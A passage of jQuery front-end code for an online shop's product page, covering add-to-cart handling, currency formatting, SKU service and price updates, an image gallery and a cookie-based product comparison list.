                var cart_total = $(".cart-total");
                var cart_div = f.closest('.cart');
                if( $(window).scrollTop() >= 110 )
                    $('#cart').addClass('fixed');

                cart_total.closest('#cart').removeClass('empty');
                $('.product_have_to_cart').val('добавлено');
                $('.hat_cart_quantity').html(response.data.count);
                $('.hat_cart_summ').html(response.data.total);

               /* self.cartButtonVisibility(false);
                if ( !( MatchMedia("only screen and (max-width: 760px)") ) ) {

                    // flying cart
                    var clone = $('<div class="cart"></div>').append(f.clone());
                    clone.appendTo('body');
                    clone.css({
                        'z-index': 100500,
                        background: cart_div.closest('.dialog').length ? '#fff' : cart_div.parent().css('background'),
                        top: cart_div.offset().top,
                        left: cart_div.offset().left,
                        width: cart_div.width() + 'px',
                        height: cart_div.height() + 'px',
                        position: 'absolute',
                        overflow: 'hidden'
                    }).css({'border':'2px solid #eee','padding':'20px','background':'#fff'}).animate({
                        top: cart_total.offset().top,
                        left: cart_total.offset().left,
                        width: '10px',
                        height: '10px',
                        opacity: 0.7
                    }, 600, function () {
                        $(this).remove();
                        cart_total.html(response.data.total);
                        $('#cart-content').append($('<div class="cart-just-added"></div>').html( self.getEscapedText( self.add2cart.find('span.added2cart').text() ) ));
                        if ($('#cart').hasClass('fixed'))
                            $('.cart-to-checkout').slideDown(200);
                    });
                    if (cart_div.closest('.dialog').length) {
                        cart_div.closest('.dialog').hide().find('.cart').empty();
                    }

                } else {

                    // mobile: added to cart message
                    cart_total.html(response.data.total);
                }

                if (f.data('cart')) {
                    $("#page-content").load(location.href, function () {
                        $("#dialog").hide().find('.cart').empty();
                    });
                }
            
                if (response.data.error) {
                    alert(response.data.error);
                }*/
            } else if (response.status == 'fail') {
                alert(response.errors);
            }
        }, "json");

        return false;
    });

}
Product.prototype.getEscapedText = function( bad_string ) {
    return $("<div>").text( bad_string ).html();
};

Product.prototype.currencyFormat = function (number, no_html) {
    // Format a number with grouped thousands
    //
    // +   original by: Jonas Raoni Soares Silva (http://www.jsfromhell.com)
    // +   improved by: Kevin van Zonneveld (http://kevin.vanzonneveld.net)
    // +	 bugfix by: Michael White (http://crestidg.com)

    var i, j, kw, kd, km;
    var decimals = this.currency.frac_digits;
    var dec_point = this.currency.decimal_point;
    var thousands_sep = this.currency.thousands_sep;

    // input sanitation & defaults
    if( isNaN(decimals = Math.abs(decimals)) ){
        decimals = 2;
    }
    if( dec_point == undefined ){
        dec_point = ",";
    }
    if( thousands_sep == undefined ){
        thousands_sep = ".";
    }

    i = parseInt(number = (+number || 0).toFixed(decimals)) + "";

    if( (j = i.length) > 3 ){
        j = j % 3;
    } else{
        j = 0;
    }

    km = (j ? i.substr(0, j) + thousands_sep : "");
    kw = i.substr(j).replace(/(\d{3})(?=\d)/g, "$1" + thousands_sep);
    //kd = (decimals ? dec_point + Math.abs(number - i).toFixed(decimals).slice(2) : "");
    kd = (decimals && (number - i) ? dec_point + Math.abs(number - i).toFixed(decimals).replace(/-/, 0).slice(2) : "");


    var number = km + kw + kd;
    var s = no_html ? this.currency.sign : this.currency.sign_html;
    if (!this.currency.sign_position) {
        return s + this.currency.sign_delim + number;
    } else {
        return number + this.currency.sign_delim + s;
    }
};


Product.prototype.serviceVariantHtml= function (id, name, price) {
    return $('<option data-price="' + price + '" value="' + id + '"></option>').text(name + ' (+' + this.currencyFormat(price, 1) + ')');
};

Product.prototype.updateSkuServices = function (sku_id) {
    this.form.find("div.stocks div").hide();
    this.form.find(".sku-" + sku_id + "-stock").show();
    for (var service_id in this.services[sku_id]) {
        var v = this.services[sku_id][service_id];
        if (v === false) {
            this.form.find(".service-" + service_id).hide().find('input,select').attr('disabled', 'disabled').removeAttr('checked');
        } else {
            this.form.find(".service-" + service_id).show().find('input').removeAttr('disabled');
            if (typeof (v) == 'string') {
                this.form.find(".service-" + service_id + ' .service-price').html(this.currencyFormat(v));
                this.form.find(".service-" + service_id + ' input').data('price', v);
            } else {
                var select = this.form.find(".service-" + service_id + ' .service-variants');
                var selected_variant_id = select.val();
                for (var variant_id in v) {
                    var obj = select.find('option[value=' + variant_id + ']');
                    if (v[variant_id] === false) {
                        obj.hide();
                        if (obj.attr('value') == selected_variant_id) {
                            selected_variant_id = false;
                        }
                    } else {
                        if (!selected_variant_id) {
                            selected_variant_id = variant_id;
                        }
                        obj.replaceWith(this.serviceVariantHtml(variant_id, v[variant_id][0], v[variant_id][1]));
                    }
                }
                this.form.find(".service-" + service_id + ' .service-variants').val(selected_variant_id);
            }
        }
    }
};
Product.prototype.updatePrice = function (price, compare_price) {
    if (price === undefined) {
        var input_checked = this.form.find(".skus input:radio:checked");
        if (input_checked.length) {
            var price = parseFloat(input_checked.data('price'));
            var compare_price = parseFloat(input_checked.data('compare-price'));
        } else {
            var price = parseFloat(this.add2cart.find(".price").data('price'));
        }
    }
    if (compare_price) {
        if (!this.add2cart.find(".compare-at-price").length) {
            this.add2cart.prepend('<span class="compare-at-price nowrap"></span>');
        }
        this.add2cart.find(".compare-at-price").html(this.currencyFormat(compare_price)).show();
    } else {
        this.add2cart.find(".compare-at-price").hide();
    }
    var self = this;
    this.form.find(".services input:checked").each(function () {
        var s = $(this).val();
        if (self.form.find('.service-' + s + '  .service-variants').length) {
            price += parseFloat(self.form.find('.service-' + s + '  .service-variants :selected').data('price'));
        } else {
            price += parseFloat($(this).data('price'));
        }
    });
    this.add2cart.find(".price").html(this.currencyFormat(price));
}

Product.prototype.cartButtonVisibility = function (visible) {
    //toggles "Add to cart" / "%s is now in your shopping cart" visibility status
    if (visible) {
        this.add2cart.find('.compare-at-price').show();
        this.add2cart.find('input[type="submit"]').show();
        this.add2cart.find('.price').show();
        this.add2cart.find('.qty').show();
        this.add2cart.find('span.added2cart').hide();
    } else {
        if ( MatchMedia("only screen and (max-width: 760px)") ) {
            this.add2cart.find('.compare-at-price').hide();
            this.add2cart.find('input[type="submit"]').hide();
            this.add2cart.find('.price').hide();
            this.add2cart.find('.qty').hide();
            this.add2cart.find('span.added2cart').show();
            if( $(window).scrollTop() >= 110 )
                $('#cart').addClass('fixed');
            $('#cart-content').append($('<div class="cart-just-added"></div>').html( this.getEscapedText( this.add2cart.find('span.added2cart').text() ) ));
            if ($('#cart').hasClass('fixed'))
                $('.cart-to-checkout').slideDown(200);
        }
    }
}

$(function () {

    var $ = jQuery,
        $coreWrapper = $("#product-core-image"),
        $coreImages = $coreWrapper.find("a");

    if ($coreImages.length) {
        $(".swipebox").swipebox({
            useSVG : false,
            hideBarsDelay: false
        });

        $coreImages.on("click", function(e) {
            e.preventDefault();
            var images = [];
            if ($("#product-gallery a").length) {
                var k = $("#product-gallery div.selected").prevAll('.image').length;
                $('#product-gallery div.image').each(function () {
                    images.push({href: $(this).find('a').attr('href')});
                });
                if (k) {
                    images = images.slice(k).concat(images.slice(0, k));
                }
            } else {
                images.push({href: $(this).attr('href')});
            }
            $.swipebox(images, {
                useSVG : false,
                hideBarsDelay: false,
                afterOpen: function() {
                    var closeSwipe = function() {
                        var $closeButton = $("#swipebox-close");
                        if ($closeButton.length) {
                            $closeButton.trigger("click");
                        }
                        $(document).off("scroll", closeSwipe);
                    };

                    $(document).on("scroll", closeSwipe);
                }
            });
            return false;
        });
    }

    // product images
    $("#product-gallery a").not('#product-image-video').click(function () {
        $('#product-core-image').show();
        $('#video-container').hide();
        $('.product-gallery .image').removeClass('selected');
        $(this).parent().addClass('selected');

        $("#product-image").addClass('blurred');
        $("#switching-image").show();

        var img = $(this).find('img');
        var size = $("#product-image").attr('src').replace(/^.*\/[^\/]+\.(.*)\.[^\.]*$/, '$1');
        var src = img.attr('src').replace(/^(.*\/[^\/]+\.)(.*)(\.[^\.]*)$/, '$1' + size + '$3');
        $('<img>').attr('src', src).load(function () {
            $("#product-image").attr('src', src);
            $("#product-image").removeClass('blurred');
            $("#switching-image").hide();
        }).each(function() {
            //ensure image load is fired. Fixes opera loading bug
            if (this.complete) { $(this).trigger("load"); }
        });
        var size = $("#product-image").parent().attr('href').replace(/^.*\/[^\/]+\.(.*)\.[^\.]*$/, '$1');
        var href = img.attr('src').replace(/^(.*\/[^\/]+\.)(.*)(\.[^\.]*)$/, '$1' + size + '$3');
        $("#product-image").parent().attr('href', href);
        return false;
    });

    // product image video
    $('#product-image-video').click(function () {
        $('#product-core-image').hide();
        $('#video-container').show();
        $('.product-gallery .image').removeClass('selected');
        $(this).parent().addClass('selected');
        return false;
    });

    // compare block
    $("a.compare-add").click(function () {
        var compare = $.cookie('shop_compare');
        if (compare) {
            compare += ',' + $(this).data('product');
        } else {
            compare = '' + $(this).data('product');
        }
        if (compare.split(',').length > 0) {
            if (!$('#compare-leash').is(":visible")) {
                $('#compare-leash').css('height', 0).show().animate({height: 39},function(){
                    var _blinked = 0;
                    setInterval(function(){
                        if (_blinked < 4)
                            $("#compare-leash a").toggleClass("just-added");
                        _blinked++;
                    },500);
                });
            }
            var url = $("#compare-leash a").attr('href').replace(/compare\/.*$/, 'compare/' + compare + '/');
            $('#compare-leash a').attr('href', url).show().find('strong').html(compare.split(',').length);
            if (compare.split(',').length > 1) {
                $("#compare-link").attr('href', url).show().find('span.count').html(compare.split(',').length);
            }
        }
        $.cookie('shop_compare', compare, { expires: 30, path: '/'});
        $(this).hide();
        $("a.compare-remove").show();
        return false;
    });
    $("a.compare-remove").click(function () {
        var compare = $.cookie('shop_compare');
        if (compare) {
            compare = compare.split(',');
        } else {
            compare = [];
        }
        var i = $.inArray($(this).data('product') + '', compare);
        if (i != -1) {
            compare.splice(i, 1)
        }
        $("#compare-link").hide();
        if (compare.length > 0) {
            $.cookie('shop_compare', compare.join(','), { expires: 30, path: '/'});
            var url = $("#compare-leash a").attr('href').replace(/compare\/.*$/, 'compare/' + compare.join(',') + '/');
            $('#compare-leash a').attr('href', url).show().find('strong').html(compare.length);
        } else {
            $('#compare-leash').hide();
            $.cookie('shop_compare', null, {path: '/'});
        }
        $(this).hide();
        $("a.compare-add").show();
        return false;
    });
});
